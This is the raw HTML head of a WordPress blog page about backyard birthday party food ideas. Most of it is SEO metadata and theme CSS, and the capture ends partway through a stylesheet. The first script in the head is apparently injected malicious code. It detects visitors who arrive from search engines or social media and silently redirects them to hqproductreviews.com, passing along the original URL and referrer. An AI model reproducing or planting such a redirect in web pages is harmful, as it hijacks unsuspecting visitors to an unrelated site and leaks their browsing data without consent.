

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/backyard-birthday-party-food-ideas/
body_size: 32655
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Ideas for Backyard Birthday Party Food Ideas - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Backyard Birthday Party Food Ideas . the Best Ideas for Backyard Birthday Party Food Ideas . Backyard Party Food Ideas" />
	<link rel="canonical" href="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Ideas for Backyard Birthday Party Food Ideas - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Backyard Birthday Party Food Ideas . the Best Ideas for Backyard Birthday Party Food Ideas . Backyard Party Food Ideas" />
	<meta property="og:url" content="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-02-28T16:03:47+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Birthday%20Party%20Food%20Ideas%20Elegant%20Backyard%20Party%20Food%20Ideas-356401.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/backyard-birthday-party-food-ideas/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard Birthday Party Food Ideas Elegant Backyard Party Food Ideas-356401.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard Birthday Party Food Ideas Elegant Backyard Party Food Ideas-356401.png","width":600,"height":900,"caption":"backyard party food ideas from Backyard Birthday Party Food Ideas , source:www.pinterest.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/backyard-birthday-party-food-ideas/#webpage","url":"https://coolandfantastic.com/backyard-birthday-party-food-ideas/","name":"The Best Ideas for Backyard Birthday Party Food Ideas - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/backyard-birthday-party-food-ideas/#primaryimage"},"datePublished":"2022-02-28T16:03:47+00:00","dateModified":"2022-02-28T16:03:47+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Backyard Birthday Party Food Ideas . the Best Ideas for Backyard Birthday Party Food Ideas . Backyard Party Food Ideas","breadcrumb":{"@id":"https://coolandfantastic.com/backyard-birthday-party-food-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/backyard-birthday-party-food-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/backyard-birthday-party-food-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"The Best Ideas for Backyard Birthday Party Food Ideas"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/265557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=265557' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fbackyard-birthday-party-food-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fbackyard-birthday-party-food-ideas%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl 